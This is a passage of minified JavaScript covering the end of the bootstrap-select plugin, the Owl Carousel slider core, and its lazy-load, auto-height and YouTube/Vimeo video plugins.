a").click(),c.focus()):((c=_(":focus")).click(),c.focus(),t.preventDefault(),_(document).data("spaceSelect",!0)),_(document).data("keycount",0)),(/(^9$|27)/.test(t.keyCode.toString(10))&&r&&(h.multiple||h.options.liveSearch)||/(27)/.test(t.keyCode.toString(10))&&!r)&&(h.$menu.parent().removeClass("open"),h.options.container&&h.$newElement.removeClass("open"),h.$button.focus()))},mobile:function(){this.$element.addClass("mobile-device")},refresh:function(){this.$lis=null,this.liObj={},this.reloadLi(),this.render(),this.checkDisabled(),this.liHeight(!0),this.setStyle(),this.setWidth(),this.$lis&&this.$searchbox.trigger("propertychange"),this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),(this.$bsContainer||this.$menu).remove(),this.$element.off(".bs.select").removeData("selectpicker").removeClass("bs-select-hidden selectpicker")}};var o=_.fn.selectpicker;_.fn.selectpicker=e,_.fn.selectpicker.Constructor=c,_.fn.selectpicker.noConflict=function(){return _.fn.selectpicker=o,this},_(document).data("keycount",0).on("keydown.bs.select",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',c.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',function(t){t.stopPropagation()}),_(window).on("load.bs.select.data-api",function(){_(".selectpicker").each(function(){var t=_(this);e.call(t,t.data())})})}(jQuery),function(l,c,s,r){function i(t,e){this.settings=null,this.options=l.extend({},i.Defaults,e),this.$element=l(t),this.drag=l.extend({},n),this.state=l.extend({},a),this.e=l.extend({},d),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],l.each(i.Plugins,l.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(i.Pipe,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}function o(t){return t.touches!==r?{x:t.touches[0].pageX,y:t.touches[0].pageY}:t.touches===r?t.pageX!==r?{x:t.pageX,y:t.pageY}:t.pageX===r?{x:t.clientX,y:t.clientY}:void 0:void 0}function t(t){var e,i,n=s.createElement("div"),o=t;for(e in o)if(i=o[e],void 0!==n.style[i])return n=null,[i,e];return[!1]}var n={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},a={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},d={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null};i.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:c,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},i.Width={Default:"default",Inner:"inner",Outer:"outer"},i.Plugins={},i.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&0<t.length)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){for(var t=this._clones,e=this._items,i=this.settings.loop?t.length-Math.max(2*this.settings.items,4):0,n=0,o=Math.abs(i/2);n<o;n++)0<i?(this.$stage.children().eq(e.length+t.length-1).remove(),t.pop(),this.$stage.children().eq(0).remove(),t.pop()):(t.push(t.length/2),this.$stage.append(e[t[t.length-1]].clone().addClass("cloned")),t.push(e.length-1-(t.length-1)/2),this.$stage.prepend(e[t[t.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,n=this.settings.rtl?1:-1,o=(this.width()/this.settings.items).toFixed(3),s=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;e<i;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,s+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:o*t)*n,this._coordinates.push(s)}},{filter:["width","items","settings"],run:function(){var t,e,i=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),(n={width:this.settings.autoWidth?"auto":i-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&0<l.grep(this._mergers,function(t){return 1<t}).length)for(t=0,e=this._coordinates.length;t<e;t++)n.width=Math.abs(this._coordinates[t])-Math.abs(this._coordinates[t-1]||0)-this.settings.margin,this.$stage.children().eq(t).css(n);else this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,n=2*this.settings.stagePadding,o=this.coordinates(this.current())+n,s=o+this.width()*i,r=[],a=0,l=this._coordinates.length;a<l;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+n*i,(this.op(t,"<=",o)&&this.op(t,">",s)||this.op(e,"<",o)&&this.op(e,">",s))&&r.push(a);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],i.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded){var t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:r,e=this.$element.children(e).width();if(t.length&&e<=0)return this.preloadAutoWidthImages(t),!1}this.$element.addClass("owl-loading"),this.$stage=l("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},i.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,n=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),delete(n=l.extend({},this.options,t[i])).responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+i)):n=l.extend({},this.options),null!==this.settings&&this._breakpoint===i||(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=i,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},i.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},i.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},i.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),n={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(n),t++;this._invalidated={}},i.prototype.width=function(t){switch(t=t||i.Width.Default){case i.Width.Inner:case i.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},i.prototype.refresh=function(){return 0!==this._items.length&&((new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=c.orientation,this.watchVisibility(),void this.trigger("refreshed"))},i.prototype.eventsCall=function(){this.e._onDragStart=l.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=l.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=l.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=l.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=l.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=l.proxy(function(t){this.preventClick(t)},this)},i.prototype.onThrottledResize=function(){c.clearTimeout(this.resizeTimer),this.resizeTimer=c.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},i.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},i.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"!==e&&"touchend"!==e&&"touchcancel"!==e||this.onDragEnd(t)},i.prototype.internalEvents=function(){var t=("ontouchstart"in c||navigator.msMaxTouchPoints,c.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",l.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!t&&this.$stage.on("touchstart touchcancel",l.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(c,"resize",l.proxy(this.onThrottledResize,this))},i.prototype.onDragStart=function(t){var e,i,n=t.originalEvent||t||c.event;if(3===n.which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,e=o(n).x,i=o(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)t=this.getTransformProperty(),this.drag.offsetX=t,this.animate(t),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1;this.drag.startX=e-this.drag.offsetX,this.drag.startY=i-this.drag.offsetY,this.drag.start=e-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,"IMG"!==this.drag.targetEl.tagName&&"A"!==this.drag.targetEl.tagName||(this.drag.targetEl.draggable=!1),l(s).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",l.proxy(function(t){this.eventsRouter(t)},this))},i.prototype.onDragMove=function(t){var e,i,n;this.state.isTouch&&(this.state.isScrolling||(i=o(e=t.originalEvent||t||c.event).x,n=o(e).y,this.drag.currentX=i-this.drag.startX,this.drag.currentY=n-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":0<this.drag.distance&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(t=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),n=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,t+n),i+n)),(8<this.drag.distance||this.drag.distance<-8)&&(e.preventDefault!==r?e.preventDefault():e.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(16<this.drag.currentY||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},i.prototype.onDragEnd=function(t){if(this.state.isTouch){if("mouseup"===t.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1;this.drag.endTime=(new Date).getTime(),t=this.drag.endTime-this.drag.startTime,(3<Math.abs(this.drag.distance)||300<t)&&this.removeClick(this.drag.targetEl),t=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(t),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(t)||this.transitionEnd(),this.drag.distance=0,l(s).off(".owl.dragEvents")}},i.prototype.removeClick=function(t){this.drag.targetEl=t,l(t).on("click.preventClick",this.e._preventClick),c.setTimeout(function(){l(t).off("click.preventClick")},300)},i.prototype.preventClick=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1,t.stopPropagation&&t.stopPropagation(),l(t.target).off("click.preventClick")},i.prototype.getTransformProperty=function(){var t=c.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform");return!0!=(16===(t=t.replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},i.prototype.closest=function(i){var n=-1,o=this.width(),s=this.coordinates();return this.settings.freeDrag||l.each(s,l.proxy(function(t,e){return e-30<i&&i<e+30?n=t:this.op(i,"<",e)&&this.op(i,">",s[t+1]||e-o)&&(n="left"===this.state.direction?t+1:t),-1===n},this)),this.settings.loop||(this.op(i,">",s[this.minimum()])?n=i=this.minimum():this.op(i,"<",s[this.maximum()])&&(n=i=this.maximum())),n},i.prototype.animate=function(t){this.trigger("translate"),this.state.inMotion=0<this.speed(),this.support3d?this.$stage.css({transform:"translate3d("+t+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:t+"px"}):this.$stage.animate({left:t},this.speed()/1e3,this.settings.fallbackEasing,l.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},i.prototype.current=function(t){return t===r?this._current:0===this._items.length?r:(t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==r&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})),this._current);var e},i.prototype.invalidate=function(t){this._invalidated[t]=!0},i.prototype.reset=function(t){(t=this.normalize(t))!==r&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},i.prototype.normalize=function(t,e){var i=e?this._items.length:this._items.length+this._clones.length;return!l.isNumeric(t)||i<1?r:t=this._clones.length?(t%i+i)%i:Math.max(this.minimum(e),Math.min(this.maximum(e),t))},i.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},i.prototype.maximum=function(t){var e,i,n,o=0,s=this.settings;if(t)return this._items.length-1;if(!s.loop&&s.center)e=this._items.length-1;else if(s.loop||s.center)if(s.loop||s.center)e=this._items.length+s.items;else{if(!s.autoWidth&&!s.merge)throw"Can not detect maximum absolute position.";for(revert=s.rtl?1:-1,i=this.$stage.width()-this.$element.width();(n=this.coordinates(o))&&!(n*revert>=i);)e=++o}else e=this._items.length-s.items;return e},i.prototype.minimum=function(t){return t?0:this._clones.length/2},i.prototype.items=function(t){return t===r?this._items.slice():(t=this.normalize(t,!0),this._items[t])},i.prototype.mergers=function(t){return t===r?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},i.prototype.clones=function(i){function n(t){return t%2==0?o+t/2:e-(t+1)/2}var e=this._clones.length/2,o=e+this._items.length;return i===r?l.map(this._clones,function(t,e){return n(e)}):l.map(this._clones,function(t,e){return t===i?n(e):null})},i.prototype.speed=function(t){return t!==r&&(this._speed=t),this._speed},i.prototype.coordinates=function(t){var e=null;return t===r?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[t-1]||0))/2*(this.settings.rtl?-1:1)):e=this._coordinates[t-1]||0,e)},i.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},i.prototype.to=function(t,e){var i,n,o,s,r,a;this.settings.loop?(i=t-this.relative(this.current()),n=this.current(),r=(o=this.current())-(s=this.current()+i)<0,a=this._clones.length+this._items.length,s<this.settings.items&&!1==r?(n=o+this._items.length,this.reset(n)):s>=a-this.settings.items&&!0==r&&(n=o-this._items.length,this.reset(n)),c.clearTimeout(this.e._goToLoop),this.e._goToLoop=c.setTimeout(l.proxy(function(){this.speed(this.duration(this.current(),n+i,e)),this.current(n+i),this.update()},this),30)):(this.speed(this.duration(this.current(),t,e)),this.current(t),this.update())},i.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},i.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},i.prototype.transitionEnd=function(t){return(t===r||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},i.prototype.viewport=function(){var t;if(this.options.responsiveBaseElement!==c)t=l(this.options.responsiveBaseElement).width();else if(c.innerWidth)t=c.innerWidth;else{if(!s.documentElement||!s.documentElement.clientWidth)throw"Can not detect viewport width.";t=s.documentElement.clientWidth}return t},i.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:l(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(l.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},i.prototype.add=function(t,e){e=e===r?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},i.prototype.remove=function(t){(t=this.normalize(t,!0))!==r&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},i.prototype.addTriggerableEvents=function(){var i=l.proxy(function(e,i){return l.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);l.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},l.proxy(function(t,e){this.$element.on(t+".owl.carousel",i(e,t+".owl.carousel"))},this))},i.prototype.watchVisibility=function(){function t(t){return 0<t.offsetWidth&&0<t.offsetHeight}t(this.$element.get(0))||(this.$element.addClass("owl-hidden"),c.clearInterval(this.e._checkVisibile),this.e._checkVisibile=c.setInterval(l.proxy(function(){t(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),c.clearInterval(this.e._checkVisibile))},this),500))},i.prototype.preloadAutoWidthImages=function(i){var n,o,s=0,r=this;i.each(function(t,e){n=l(e),(o=new Image).onload=function(){s++,n.attr("src",o.src),n.css("opacity",1),s>=i.length&&(r.state.imagesLoaded=!0,r.initialize())},o.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},i.prototype.destroy=function(){for(var t in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&l(c).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[t].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),l(s).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},i.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?i<t:t<i;case">":return n?t<i:i<t;case">=":return n?t<=i:i<=t;case"<=":return n?i<=t:t<=i}},i.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},i.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},i.prototype.trigger=function(t,e,i){var n={item:{count:this._items.length,index:this.current()}},o=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),s=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},n,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(s)}),this.$element.trigger(s),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].apply(this,s)),s},i.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},i.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},i.prototype.browserSupport=function(){this.support3d=t(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d&&(this.transformVendor=t(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0],this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][t(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""),this.state.orientation=c.orientation},l.fn.owlCarousel=function(t){return this.each(function(){l(this).data("owlCarousel")||l(this).data("owlCarousel",new i(this,t))})},l.fn.owlCarousel.Constructor=i}(window.Zepto||window.jQuery,window,document),function(a,o){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,n=e.center&&-1*i||0,o=(t.property&&t.property.value||this._core.current())+n,s=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);n++<i;)this.load(s/2+this._core.relative(o)),s&&a.each(this._core.clones(this._core.relative(o++)),r)},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),t=e&&e.find(".owl-lazy");!t||-1<a.inArray(e.get(0),this._loaded)||(t.each(a.proxy(function(t,e){var i=a(e),n=1<o.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src");this._core.trigger("load",{element:i,url:n},"lazy"),i.is("img")?i.one("load.owl.lazy",a.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:n},"lazy")},this)).attr("src",n):((e=new Image).onload=a.proxy(function(){i.css({"background-image":"url("+n+")",opacity:"1"}),this._core.trigger("loaded",{element:i,url:n},"lazy")},this),e.src=n)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(e){var i=function(t){this._core=t,this._handlers={"initialized.owl.carousel":e.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=e.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,(window,document)),function(d,e,i){var n=function(t){this._core=t,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":d.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":d.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":d.proxy(function(t){var e=d(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,d(t.content)))},this)},this._core.options=d.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",d.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),o=t.attr("data-width")||this._core.settings.videoWidth,s=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(n=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else{if(!(-1<n[3].indexOf("vimeo")))throw new Error("Video URL not supported.");i="vimeo"}n=n[6],this._videos[r]={type:i,id:n,width:o,height:s},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,t){function i(t){n=c.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(n),e.after('<div class="owl-video-play-icon"></div>')}var n,o,s=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",r=e.find("img"),a="src",l="",c=this._core.settings;return e.wrap('<div class="owl-video-wrapper"'+s+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),r.length?(i(r.attr(a)),r.remove(),!1):void("youtube"===t.type?(o="http://img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(o)):"vimeo"===t.type&&d.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,i(o)}}))},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},n.prototype.play=function(t){this._core.trigger("play",null,"video"),this._playing&&this.stop();var e,i=d(t.target||t.srcElement),n=i.closest("."+this._core.settings.itemClass),o=this._videos[n.attr("data-video")],s=o.width||"100%",t=o.height||this._core.$stage.height();"youtube"===o.type?e='<iframe width="'+s+'" height="'+t+'" src="http://www.youtube.com/embed/'+o.id+"?autoplay=1&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type&&(e='<iframe src="http://player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+s+'" height="'+t+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),n.addClass("owl-video-playing"),this._playing=n,e=d('<div style="height:'+t+"px; width:"+s+'px" class="owl-video-frame">'+e+"</div>"),i.after(e)},n.prototype.isInFullScreen=function(){var t=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return t&&d(t).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(t&&this._fullscreen&&this._playing)&&(this._fullscreen?this._fullscreen=!1:!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},n.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof 